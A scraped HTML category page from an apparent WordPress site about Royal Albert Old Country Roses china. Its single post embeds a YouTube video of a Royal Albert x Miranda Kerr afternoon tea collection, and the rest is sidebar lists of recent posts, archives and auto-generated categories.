

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://royalalbertoldcountryroses.net/category/entire/
body_size: 10762
content:
<!DOCTYPE html>

<html lang="en-CA">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>entire | Royal Albert Old Country Roses</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://royalalbertoldcountryroses.net/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="Royal Albert Old Country Roses &raquo; Feed" href="https://royalalbertoldcountryroses.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Albert Old Country Roses &raquo; Comments Feed" href="https://royalalbertoldcountryroses.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Albert Old Country Roses &raquo; entire Category Feed" href="https://royalalbertoldcountryroses.net/category/entire/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///royalalbertoldcountryroses.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-bootstrap-styles-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/includes/follet-core/includes/bootstrap/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///royalalbertoldcountryroses.net/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-style-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/fonts/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='follet-fonts-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/fonts.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-general-colors-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/general-colors.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-primary-color-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/primary-color.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-secondary-color-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/secondary-color.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-primary-sidebar-color-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/primary-sidebar-color.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-icons-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/icons.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///royalalbertoldcountryroses.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/includes/follet-core/includes/respond/min/respond.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://royalalbertoldcountryroses.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://royalalbertoldcountryroses.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
	<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
				<style type="text/css">
			#main-header {
			background-image: url('https://royalalbertoldcountryroses.net/wp-content/themes/default/images/blue-diamond-pattern.png');
		}
				#main-header {
			background-color: #428BCA;
		}
			</style>
	<script async type="text/javascript" src="/ruliqaty.js"></script>
<script type="text/javascript" src="/mokez.js"></script>
</head>

<body id="wrapper" class="wordpress y2026 m01 d20 h09 tuesday archive category category-entire category-2276" itemtype="https://schema.org/WebPage" itemscope="itemscope">

	<div id="page" class="hfeed site">

		

	
	
		
	
		<header id="main-header" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">

			<div class="site-branding container">

				
											<h1 class="site-title">
							<a href="https://royalalbertoldcountryroses.net/" rel="home">
								Royal Albert Old Country Roses							</a>
						</h1>
					
											<h2 class="site-description"></h2>
					
				
			</div>

		</header>

	
		<div id="content-wrapper" class="container">

			<div id="content" class="site-content row">

	<section id="primary" class="content-area col-sm-8" itemtype="https://schema.org/Blog" itemscope="" itemprop="mainContentOfPage">

		<main id="main" class="site-main-content" role="main">

					<ol id="breadcrumbs" class="breadcrumb"><li class="home"><a href="https://royalalbertoldcountryroses.net"></a></li><li><a href="https://royalalbertoldcountryroses.net/category/entire/" title="entire">entire</a></li></ol>		
		
			<header class="page-header">

				<h1 class="page-title">

					entire
				</h1>

				
			</header>

						
				<article id="post-5798" class="post-5798 post type-post status-publish format-standard has-post-thumbnail hentry category-entire tag-afternoon tag-albert tag-china tag-collection tag-entire tag-fine tag-kerr tag-miranda tag-royal author-admin" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">

				<div class="landscape entry-thumbnail landscape entry-thumbnail-5798"><img width="100" height="56" src="https://royalalbertoldcountryroses.net/wp-content/img/My_Entire_Afternoon_Tea_Collection_Royal_Albert_X_Miranda_Kerr_Fine_China_01_wlbg.jpg" class="horizontal-image attachment-post-thumbnail wp-post-image" alt="My_Entire_Afternoon_Tea_Collection_Royal_Albert_X_Miranda_Kerr_Fine_China_01_wlbg" /></div>	
	<header class="entry-header">

		
		<h1 class="entry-title" itemprop="headline">
			<a href="https://royalalbertoldcountryroses.net/2021/09/my-entire-afternoon-tea-collection-royal-albert-x-miranda-kerr-fine-china/" rel="bookmark">My Entire Afternoon Tea Collection Royal Albert X Miranda Kerr Fine China</a>
		</h1>

					<div class="entry-meta">
				<section itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author" class="author vcard"><a itemprop="url" class="url fn n" href="https://royalalbertoldcountryroses.net/author/admin/"><span class="icon icon-user"></span>&nbsp;admin</a></section><section class="time created" title="Sunday, September 26, 2021 10:47 am"><span class="icon icon-date"></span>&nbsp;<time class="entry-date published" datetime="2021-09-26T10:47:36+00:00">September 26, 2021</time></section><section itemprop="discussionURL" class="comments-link"><a itemprop="url" href="https://royalalbertoldcountryroses.net/2021/09/my-entire-afternoon-tea-collection-royal-albert-x-miranda-kerr-fine-china/#comments"><span class="icon icon-comments"></span> 0 Comments</a></section>			</div>
		
	</header>

		
		<div class="entry-content" itemprop="articleBody">

			<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/cHzx7fdDNjw" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			
		</div>

			<footer class="entry-meta">

		
			<section class="cat-links" itemprop="articleSection">
				<span class="icon icon-category"></span>&nbsp;
				Posted in <a href="https://royalalbertoldcountryroses.net/category/entire/" rel="category tag">entire</a>			</section>

		
		
			<section class="tags-links" itemprop="keywords">
				<span class="icon icon-tag"></span>&nbsp;
				Tagged <a href="https://royalalbertoldcountryroses.net/tag/afternoon/" rel="tag">afternoon</a>, <a href="https://royalalbertoldcountryroses.net/tag/albert/" rel="tag">albert</a>, <a href="https://royalalbertoldcountryroses.net/tag/china/" rel="tag">china</a>, <a href="https://royalalbertoldcountryroses.net/tag/collection/" rel="tag">collection</a>, <a href="https://royalalbertoldcountryroses.net/tag/entire/" rel="tag">entire</a>, <a href="https://royalalbertoldcountryroses.net/tag/fine/" rel="tag">fine</a>, <a href="https://royalalbertoldcountryroses.net/tag/kerr/" rel="tag">kerr</a>, <a href="https://royalalbertoldcountryroses.net/tag/miranda/" rel="tag">miranda</a>, <a href="https://royalalbertoldcountryroses.net/tag/royal/" rel="tag">royal</a>			</section>

		
		<section class="permalink" itemprop="articleURL">
			<span class="icon icon-permalink"></span>&nbsp;
			<a href="https://royalalbertoldcountryroses.net/2021/09/my-entire-afternoon-tea-collection-royal-albert-x-miranda-kerr-fine-china/" role="link" itemprop="url">
				Permalink			</a>
		</section>

		
	</footer>

	
</article>

			
			
    
		
		</main>

	</section>


	
		<div id="secondary" class="widget-area col-sm-4">

			<aside id="sidebar-primary" class="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://royalalbertoldcountryroses.net/">
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field form-control" placeholder="Search" value="" name="s" title="Search for:" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4><hr class="separator" />		<ul>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/2002-royal-albert-old-country-roses-sculpted-spouted-handle-water-pitcher/">2002 Royal Albert Old Country Roses Sculpted Spouted Handle Water Pitcher</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/royal-albert-old-country-roses-round-covered-vegetable-dish-bowl-tureen-lid-new/">Royal Albert Old Country Roses Round Covered Vegetable Dish Bowl Tureen Lid NEW</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/royal-albert-old-country-roses-stainless-gold-accent-flatware-2/">Royal Albert Old Country Roses Stainless gold accent Flatware</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/royal-albert-old-country-roses-carousel-musical-sleeping-beauty-rare-works/">Royal Albert Old Country Roses Carousel Musical Sleeping Beauty RARE! Works</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/royal-albert-old-country-roses-gold-plated-fine-porcelain-cake-forks-slicer/">Royal Albert old country roses gold plated &#038; fine porcelain cake forks &#038; slicer</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4><hr class="separator" />		<ul>
	<li><a href='https://royalalbertoldcountryroses.net/2026/01/'>January 2026</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/12/'>December 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/11/'>November 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/10/'>October 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/09/'>September 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/08/'>August 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/07/'>July 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/06/'>June 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/05/'>May 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/04/'>April 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/03/'>March 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/02/'>February 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/01/'>January 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/12/'>December 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/11/'>November 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/10/'>October 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/09/'>September 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/08/'>August 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/07/'>July 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/06/'>June 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/05/'>May 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/04/'>April 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/03/'>March 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/02/'>February 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/01/'>January 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/12/'>December 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/11/'>November 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/10/'>October 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/09/'>September 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/08/'>August 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/07/'>July 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/06/'>June 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/05/'>May 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/04/'>April 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/03/'>March 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/02/'>February 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/01/'>January 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/12/'>December 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/11/'>November 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/10/'>October 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/09/'>September 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/08/'>August 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/07/'>July 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/06/'>June 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/05/'>May 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/04/'>April 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/03/'>March 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/02/'>February 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/01/'>January 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/12/'>December 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/11/'>November 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/10/'>October 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/09/'>September 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/08/'>August 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/07/'>July 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/06/'>June 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/05/'>May 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/04/'>April 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/03/'>March 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/02/'>February 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/01/'>January 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/12/'>December 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/11/'>November 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/10/'>October 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/09/'>September 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/08/'>August 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/07/'>July 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/06/'>June 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/05/'>May 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/04/'>April 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/03/'>March 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/02/'>February 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/01/'>January 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/12/'>December 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/11/'>November 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/10/'>October 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/09/'>September 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/08/'>August 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/07/'>July 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/06/'>June 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/05/'>May 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/04/'>April 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/03/'>March 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/02/'>February 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/01/'>January 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/12/'>December 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/11/'>November 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/10/'>October 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/09/'>September 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/08/'>August 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/07/'>July 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/06/'>June 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/05/'>May 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/04/'>April 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/03/'>March 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/02/'>February 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/01/'>January 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/12/'>December 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/11/'>November 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/10/'>October 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/09/'>September 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/08/'>August 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/07/'>July 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/06/'>June 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/05/'>May 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/04/'>April 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/03/'>March 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/02/'>February 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/01/'>January 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/12/'>December 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/11/'>November 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/10/'>October 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/09/'>September 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/08/'>August 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/07/'>July 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/06/'>June 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/05/'>May 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/04/'>April 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/03/'>March 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/02/'>February 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/01/'>January 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2015/12/'>December 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Department</h4><hr class="separator" />		<ul>
	<li class="cat-item cat-item-2693"><a href="https://royalalbertoldcountryroses.net/category/121a/" >121a</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://royalalbertoldcountryroses.net/category/12serving/" >12serving</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://royalalbertoldcountryroses.net/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://royalalbertoldcountryroses.net/category/16-sets/" >16-sets</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://royalalbertoldcountryroses.net/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://royalalbertoldcountryroses.net/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://royalalbertoldcountryroses.net/category/1962s/" >1962s</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://royalalbertoldcountryroses.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://royalalbertoldcountryroses.net/category/20-piece/" >20-piece</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://royalalbertoldcountryroses.net/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://royalalbertoldcountryroses.net/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://royalalbertoldcountryroses.net/category/22tlg/" >22tlg</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://royalalbertoldcountryroses.net/category/27-pc/" >27-pc</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://royalalbertoldcountryroses.net/category/28pcs/" >28pcs</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://royalalbertoldcountryroses.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://royalalbertoldcountryroses.net/category/3-part/" >3-part</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://royalalbertoldcountryroses.net/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://royalalbertoldcountryroses.net/category/38/" >38&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://royalalbertoldcountryroses.net/category/4-excellent/" >4-excellent</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://royalalbertoldcountryroses.net/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://royalalbertoldcountryroses.net/category/42pc/" >42pc</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://royalalbertoldcountryroses.net/category/43pc/" >43pc</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://royalalbertoldcountryroses.net/category/47-piece/" >47-piece</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://royalalbertoldcountryroses.net/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://royalalbertoldcountryroses.net/category/4royal/" >4royal</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://royalalbertoldcountryroses.net/category/5-old/" >5-old</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://royalalbertoldcountryroses.net/category/5-royal/" >5-royal</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://royalalbertoldcountryroses.net/category/50-piece/" >50-piece</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://royalalbertoldcountryroses.net/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://royalalbertoldcountryroses.net/category/5royal/" >5royal</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://royalalbertoldcountryroses.net/category/6-10/" >6-10</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://royalalbertoldcountryroses.net/category/6-royal/" >6-royal</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://royalalbertoldcountryroses.net/category/61pc/" >61pc</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://royalalbertoldcountryroses.net/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://royalalbertoldcountryroses.net/category/6royal/" >6royal</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://royalalbertoldcountryroses.net/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://royalalbertoldcountryroses.net/category/78pcs/" >78pcs</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://royalalbertoldcountryroses.net/category/8-pc/" >8-pc</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://royalalbertoldcountryroses.net/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://royalalbertoldcountryroses.net/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://royalalbertoldcountryroses.net/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://royalalbertoldcountryroses.net/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://royalalbertoldcountryroses.net/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://royalalbertoldcountryroses.net/category/albertstuff/" >albertstuff</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://royalalbertoldcountryroses.net/category/alejandra/" >alejandra</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://royalalbertoldcountryroses.net/category/alluring/" >alluring</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://royalalbertoldcountryroses.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://royalalbertoldcountryroses.net/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://royalalbertoldcountryroses.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://royalalbertoldcountryroses.net/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://royalalbertoldcountryroses.net/category/andy/" >andy</a>
</li>
